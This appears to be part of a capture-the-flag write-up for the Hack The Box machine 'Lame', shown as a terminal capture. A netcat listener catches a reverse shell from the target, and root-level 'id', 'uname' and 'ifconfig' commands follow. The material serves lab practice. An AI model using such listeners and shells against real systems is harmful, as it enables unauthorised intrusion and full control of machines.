 root@kali: ~/toolbox/data/writeups/htb.lame # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.3] 59629
id
uid=0(root) gid=0(root)

uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:f5:91
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:f591/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:f591/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:146904 errors:9 dropped:15 overruns:0 frame:0
          TX packets:7368 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:9465045 (9.0 MB)  TX bytes:1025713 (1001.6 KB)
          Interrupt:19 Base address:0x2000